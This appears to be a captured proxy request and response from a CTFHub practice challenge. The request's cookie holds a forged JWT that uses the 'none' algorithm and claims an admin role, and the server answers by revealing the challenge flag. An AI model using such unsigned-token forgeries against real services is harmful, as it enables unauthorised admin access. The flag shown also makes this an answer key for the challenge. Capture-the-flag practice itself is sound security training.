 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-5b2aa8a5d273af8a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin:
http://challenge-5b2aa8a5d273af8a.sandbox.ctfhub.com:10800
Connection: close
Referer:
http://challenge-5b2aa8a5d273af8a.sandbox.ctfhub.com:10800/logi
n.php
Cookie:
UM_distinctid=177e85bd1ec319-056beac0b922508-4c3f227c-14400
0-177e85bd1edab3;token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.e
yJ1c2VybmFtZSI6IjEyMyIsInBhc3N3b3JkIjoiMTIzIiwicm9sZSI6ImFkb
WluIn0.
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 18 Aug 2021 17:16:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 78
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello 123(admin), only admin can get
flag.<br>ctfhub{7130a0eb4d5438f7923c451b}
? < + > Type a search term 0 matches